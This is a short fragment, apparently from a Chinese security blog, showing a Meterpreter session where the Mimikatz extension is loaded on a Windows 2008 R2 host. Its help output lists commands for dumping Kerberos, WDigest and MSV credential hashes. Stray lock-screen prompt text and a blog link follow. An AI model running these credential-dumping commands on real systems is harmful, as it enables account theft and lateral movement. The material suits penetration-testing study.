 meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 2008 R2 (Build 7601, Service Pack 1).). Did y
ou mean to 'load kiwi' instead?
Success.
meterpreter > help mimikatz
Mimikatz Commands
=================
Command Description
------- -----------
kerberos Attempt to retrieve kerberos creds.
livessp Attempt to retrieve livessp creds.
mimikatz_command Run a custom command.
msv Attempt to retrieve msv creds (hashes).
ssp Attempt to retrieve ssp creds.
tspkg Attempt to retrieve tspkg creds.
wdigest Attempt to retrieve wdigest creds.
电脑已被占用
请输入解锁密码:
确认密码
谢公子学安全
https://blog.csdn.net/qq_36119192